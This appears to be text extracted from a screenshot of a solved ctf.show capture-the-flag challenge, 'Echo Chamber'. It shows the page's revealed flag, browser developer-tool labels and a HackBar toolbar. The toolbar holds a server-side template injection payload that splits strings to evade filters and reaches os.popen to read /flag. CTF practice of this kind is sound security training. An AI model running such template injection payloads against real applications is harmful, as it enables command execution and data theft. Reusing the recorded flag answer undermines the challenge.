 Hello, LSE123!
Echo Chamber
Enter your message: Echo
Your message: your answer is 1 ctfshow{8577dc32-658e-4be6-998f-7dfec04eed6e}
© 2024 ctf.show DSBCTF
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
url_for['__gl'+'obals__']['__buil'+'tins__']['__import__']('os').popen('nl /flag').read()
Use POST method MODIFY HEADER